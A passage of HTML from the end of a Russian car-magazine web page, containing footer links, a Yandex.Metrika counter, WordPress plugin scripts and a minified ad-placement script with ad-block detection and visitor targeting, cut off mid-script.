<li><a href='/gruzoperevozki-dostavka-i-peremeschenie-tovara-eksport-i-import/'>Грузоперевозки доставка и перемещение товара экспорт и импорт</a></li>
<li><a href='/plyusy-i-minusy-arendy-avto/'>Плюсы и минусы аренды авто</a></li>
</ul></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>balancing<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77712361, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77712361" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","post_id":"55747"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","nonce":"62fa524d14"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"balancing.ru","siteurl":"https:\/\/balancing.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 